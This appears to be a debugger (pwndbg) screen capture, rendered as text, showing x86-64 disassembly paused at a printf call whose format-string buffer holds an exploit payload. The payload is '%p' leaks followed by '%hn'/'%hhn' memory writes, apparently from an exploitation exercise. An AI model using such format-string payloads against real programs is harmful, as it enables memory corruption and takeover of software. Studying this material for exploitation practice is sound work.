 [ DISASM / x86-64 / set emulate on ]
0x79e93692e25c <read+124> mov rax, 0xffffffffffffffff RAX => 0xffffffffffffffff
0x79e93692e263 <read+131> ret <main+147>
↓
0x579049a1923c <main+147> lea rax, [rip + 0x2dfd] RAX => 0x579049a1c040 (buf) ◂— 0
0x579049a19243 <main+154> mov rdi, rax RDI => 0x579049a1c040 (buf) ◂— 0
0x579049a19246 <main+157> mov eax, 0 EAX => 0
► 0x579049a1924b <main+162> call printf@plt <printf@plt>
format: 0x579049a1c040 (buf) ◂— '%p%p%p%p%p%p%p%p%p%45230c%hn%1003291c%39$hhn'
vararg: 0x579049a1c040 (buf) ◂— '%p%p%p%p%p%p%p%p%p%45230c%hn%1003291c%39$hhn'
0x579049a19250 <main+167> mov edi, 0 EDI => 0
0x579049a19255 <main+172> call _exit@plt <_exit@plt>
0x579049a1925a nop word ptr [rax + rax]
0x579049a19260 <__libc_csu_init> endbr64
0x579049a19264 <__libc_csu_init+4> push r15
[ STACK ]